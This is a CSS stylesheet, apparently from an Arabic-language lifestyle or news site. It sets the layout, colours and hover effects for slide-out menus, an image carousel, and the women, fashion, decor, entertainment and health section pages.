.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-nav li{margin:0 0 0px 0;display:inline-block;color:#000;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}





/*----------WOMEN PAGE START---------*/

.womenmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#517D7D;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitle a:hover{color:#0c0;text-decoration:none}

.womentop-bands{font-size:12px;font-weight:normal;color:#DF214F;height:23px;line-height:24px;margin:0;direction:rtl}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 5px -3px;}
#womenbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -468px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#womenbn a{color:#FFF}#womenbn a:hover{color:#9a0000;}
.womensettin{float:left;margin:5px 0 0;width:100%}
.womensettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.womensettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.womensettin ul li a{color:#DF214F;font-size:14px;line-height:17px;font-weight:normal;}
.womensettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.womenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.womenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.blogwomenmoretopics {float:left;font-weight:normal;color:#669999;width:100%;margin:10px 0 10px 0;}
.blogwomenmoretopics a{color:#669999;}
.blogwomenmoretopics a:hover{color:#000;}

.womenhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.womenhomemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomemoretopics a:hover{background: #DF214F;color:#fff;}

.womenhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.womenhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomeleftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.womenmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenmoretopics a:hover{background: #DF214F;color:#fff;}
.womentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.womenkuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.womenkuttisubtitle a{color:#DF214F}.womenkuttisubtitle a:hover{color:#0c0}
#womensbigkodukal{background-color:#DF214F;float:right;height:448px;margin:12px 10px 0 10px;width:1px}
#nemowfinalalsoboxes{margin:0 0 10px 0;float:left;height:auto;width:100%;}
.womenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:170px;overflow:hidden;}
.nemowborder{border:1px solid #fff;padding:2px}
.nemowborder:hover{border:1px solid #fff;padding:2px}
.womenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.rocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:218px;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
.womrocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:145px;}
.levartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:260px;}

.womensidefull{width:100%; float:left;margin:0 0 10px 0; height:auto;}
.womenside{width:39%;float:left;}
#zxcwomenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 0}
#womenthreenewsright{width:40%;height:auto;float:right;margin:0 0 10px 23px}
#womenboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.womensottaichange{float: left;margin: 0 0 5px;text-align: center;height:225px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:31%;}
#boxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}


#womenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#womenewsright img{width:100%;height:610px;}
#zxcwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 21px}
#zxcwomenewsright img{width:100%;height:610px;}



.munnawomenside{float:right;width:31%;}


#munwomenewsright{width:12%;height:auto;float:right;margin:0px 20px 10px 0}
#munwomenewsright img{width:100%;height:610px;}

#lastwomenewsright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastwomenewsright img{width:100%;height:610px;}

#muncrayonright{width:12%;height:auto;float:left;margin:0px 20px 10px 0;}
#muncrayonright img{width:100%;height:565px;}

#lastcrayonright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastcrayonright img{width:100%;height:565px;}
/*----------WOMEN PAGE END----------*/



/*----------FASHION PAGE START---------*/

.fashionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:25px}
.fashionmaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fashionmaintitle a:hover{color:#0c0;text-decoration:none}

.fashiontop-bands{font-size:12px;font-weight:normal;color:#d61e98;height:23px;line-height:24px;margin:0;direction:rtl}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 2px -3px;}
#fashionbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -216px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#fashionbn a{color:#FFF}#fashionbn a:hover{color:#9a0000;}
.fashionsettin{float:left;margin:5px 0 0;width:100%}
.fashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.fashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.fashionsettin ul li a{color:#d61e98;font-size:14px;line-height:17px;font-weight:normal;}
.fashionsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.fashionbox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.fashionbox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogfashionmoretopics {float:left;font-weight:normal;color:#D61E98;width:100%;margin:10px 0 10px 0;}
.blogfashionmoretopics a{color:#D61E98;}
.blogfashionmoretopics a:hover{color:#000;}


.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.fashionshowmoretopics a{font-weight:normal;color:#d61e98;border-radius:20px;font-size:12px;}


.worldfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.worldfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.worldfashionmoretopics a:hover{background: #d61e98;color:#fff;}

.zfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.zfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.fashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmoretopics a:hover{background: #d61e98;color:#fff;}
.fashiontriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.noihsafborder{border:1px solid #FFB8E4;padding:2px}
.noihsafborder:hover{border:1px solid #D61E98;padding:2px}

.tensubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px; height:auto;}.tensubtitle a{color:#000}
#fashionthreenewsright{width:34%;height:auto;float:left;margin:0 0 10px 23px}
#fashionnewsright{width:22%;height:auto;float:left;margin:0 0 10px 23px}
.faside{width:33%;float:left;}
.fasbpo{width:100%;float:left;padding:0 0 1px 0;}
#fashiongallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:65%;}
.aroom{width:100%;float:left;padding:0 0 20px 0;}
.aroom img{width:100%;height:277px;}
.fohoroside{width:34%; float:left;}
.drf{width:100%;float:left;padding:0 0 20px 0;}
.drf img{width:100%;height:250px;}
#fashionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:33%;}

#forothreenewsright{width:30%;height:auto;float:right;margin:0 0 10px 16px}
#kothumaikodu{background:#D61E98;float:left;height:796px;margin:32px 0 0 18px;width:2px}

#fachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 20px 0;margin:10px 0 6px 0;border-bottom:1px dotted #D61E98;}
#alasoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;}
#munnurut{float: left;height: 396px;width: 31%;padding:0 0 2px 0;}
.mainmonk{width:100%;float:left;	padding:2px 0 10px 0;}

.maru{margin:0 0 0 33px;}
.main{
    width:100%;float:left;	padding:2px 0 10px 0;
}
.view {width: 100%;height: 300px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 300px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:300px;position: relative;}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.second-effect .mask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}
.faisidefull{width:100%; float:left;margin:0 0 -1px 0; height:auto;}
			
/*----------FASHION PAGE END---------*/




/*----------DECOR PAGE START---------*/
.decormaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:18px;font-weight:normal;line-height:25px}
.decormaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decormaintitle a:hover{color:#0F0963;text-decoration:none}

.decortop-bands{font-size:12px;font-weight:normal;color:#FE8503;height:23px;line-height:24px;margin:0;direction:rtl}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 5px -3px;}
#decorbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -324px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#decorbn a{color:#FFF}#decorbn a:hover{color:#9a0000;}
.decorsettin{float:left;margin:5px 0 0;width:100%}
.decorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.decorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.decorsettin ul li a{color:#FE8503;font-size:14px;line-height:17px;font-weight: normal;}
.decorsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.decorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.decorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogdecormoretopics {float:left;font-weight:normal;color:#FE8503;width:100%;margin:10px 0 10px 0;}
.blogdecormoretopics a{color:#FE8503;}
.blogdecormoretopics a:hover{color:#000;}





.decormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.decormoretopics a{font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.decormoretopics a:hover{background: #FE8503;color:#fff;}
.decortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.rocedborder{border:1px solid #EEEF88;padding:2px}
.rocedborder:hover{border:1px solid #FE8503;padding:2px}
.internal{width:48%;float:left;margin:4px 0 5px 0; direction:rtl;border-right:1px solid #FE8503;padding: 0 18px 0 0;}
.internals{width:48%;float:left;margin:4px 0 5px 18px;direction:rtl;}
#fengshu h2{background: linear-gradient(#FBA446, #FCDF7E);color:#fff;text-shadow:0 0 4px #000;font-size:19px;padding:6px 3px 6px 3px;text-align: center;margin:0 0 2px 0;font-weight: normal;}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px;}
.decorrightkuttisubtitle a{color:#000}.decorrightkuttisubtitle a:hover{color:#0c0}
.jiyo{width:31%;float:left;margin:10px 0 15px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:31%;float:left;margin:10px 0 15px 18px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:31%;}


.mndecorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mndecorrightkuttisubtitle a{color:#FE8503}.mndecorrightkuttisubtitle a:hover{color:#0c0}
/*----------DECOR PAGE END---------*/


/*----------ENTERTAINMENT PAGE START---------*/

.tnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 8px 8px 8px;}
.tnerightkuttisubtitle a{color:#81007f}.tnerightkuttisubtitle a:hover{color:#0c0}


.entertainmenttop-bands{font-size:12px;font-weight:normal;color:#81007f;height:23px;line-height:24px;margin:0;direction:rtl}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:41px;margin:0 0 5px -3px;}
#entertainmentbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -180px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#entertainmentbn a{color:#FFF}#entertainmentbn a:hover{color:#9a0000;}
.enterssettin{float:left;margin:5px 0 0;width:100%}
.enterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.enterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.enterssettin ul li a{color:#81007f;font-size:14px;line-height:17px;font-weight:normal;}
.enterssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.entertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.entertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogentertainmoretopics {float:left;font-weight:normal;color:#81007F;width:100%;margin:10px 0 10px 0;}
.blogentertainmoretopics a{color:#81007F;}
.blogentertainmoretopics a:hover{color:#000;}

.enterhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.enterhomemoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomemoretopics a:hover{background: #81007f;color:#fff;}

.enterhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.enterhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomeleftmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.entertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmoretopics a:hover{background: #81007f;color:#fff;}




.enterstriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.tnemniatretneborder{border:1px solid #fff;padding:2px}
.tnemniatretneborder:hover{border:1px solid #fff;padding:2px}

.attaifull{width:100%;float:left;padding:0 0 21px 0;direction:rtl;}
.startsleft{float:right;height:auto;width:32%;}

.startsleft img{float:left;height:120px;width:100%;margin:0 0 6px 0;}

.startsright{float:left;margin:0 8px 0 0;width:66%;}


.gossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 26px 0;height:396px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0px 16px 0px;padding: 0 0 6px 0;height:410px;width:25%;}
.gossipbox img{height:185px;width:100%;}
.gossipboxs img{height:185px;width:100%;}

#entersthreenewsright{width:30%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright{width:26%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright img{width:100%;height:523px;}


.entersvotebut{width:auto;float:left;cursor: pointer;font-family: "Droid Arabic Naskh",tahoma;font-weight:normal;height:auto;color:#81007f; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #81007f;font-size:14px;}
.entersvotebut:hover{background: #81007f;color:#fff;}
.adrtne{width:100%;float:left;}
.adrtne img{width:100%;height:240px;}

.cathyad{width:100%;float:left;}
.cathyad img{width:100%; height:96px;}

.taleft{width:57%; float:left;}
.talent{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:48%;float:left;margin:10px 0 25px 22px;direction:rtl;}

.vadai{width:47%;float:left;margin:10px 0 25px 0;direction:rtl;}
.vadais{width:47%;float:left;margin:10px 0 25px 0px;direction:rtl;}
#amaivadaikodu{background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}

#thavalaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
#yummyalso{width:22%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:53%;height:auto;float:left;margin:0 0 10px 12px;}


.enterhreenewsright{width:40%;height:auto;float:left;margin:10px 0 10px 23px;}
#enterinv{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#enteboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:231px;width:100%;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:31%;}
#cinialso{width:25%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:53%;height:auto;float:left;margin:0 0 10px 16px;}
#cinialsox{width:19%;height:auto;float:right;margin:0 0 10px 16px;}
#minialsox{width:19%;height:auto;float:left;margin:0 16px 10px 0px;}


#mucinialsox{width:19%;height:auto;float:left;margin:10px 0 10px 0;}

.myconcert{float: left;margin: 10px 0 25px 22px;width: 37%;direction:rtl;}

#cinima{width:45%;height:auto;float:left;margin:0 0 10px 16px}
#padamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;border-bottom:1px dotted #81007F;}
#padamalso img{width:100%;height:180px;}
.padampho{width:43%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padamlite{width:52%;float:left;height:116px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#ravaikodu{background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}

#calsox{width:11%;height:auto;float:left;margin:0 0 10px 0;}
#calsox img{width:100%; height:610px;}
.awayas{width:100%;float:left;}
.awayas img{width:100%;height:362px;}

.dawayas{width:100%;float:left;}
.dawayas img{width:100%;height:156px;}


.oawayas{width:100%;float:left;}
.oawayas img{width:100%;height:255px;}


.mypadamlite{width:100%;float:left;height:auto;padding:0 5px 0 0; direction:rtl;}

.entermaintitlezx{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:6px 0 5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlezx a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlezx a:hover{color:#0c0;text-decoration:none}


.entermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitle a:hover{color:#0c0;text-decoration:none}

.fancyentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.fancyentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.fancyentermaintitle a:hover{color:#0c0;text-decoration:none}

.komentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.komentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.komentermaintitle a:hover{color:#0c0;text-decoration:none}


.fancywomenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancywomenpagesubtitle a{color:#000}


/*----------ENTERTAINMENT PAGE END---------*/













/*----------HEALTH PAGE START---------*/
.healthmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:25px}
.healthmaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthmaintitle a:hover{color:#0c0;text-decoration:none}


.desicemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:22px}
.desicemaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.desicemaintitle a:hover{color:#0c0;text-decoration:none}

.healthtop-bands{font-size:12px;font-weight:normal;color:#B266FF;height:23px;line-height:24px;margin:0;direction:rtl}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 5px -3px;}
#healthbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -252px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#healthbn a{color:#FFF}#healthbn a:hover{color:#9a0000;}
.healthsettin{float:left;margin:5px 0 0;width:100%}
.healthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.healthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.healthsettin ul li a{color:#B266FF;font-size:14px;line-height:20px;font-weight:normal;}
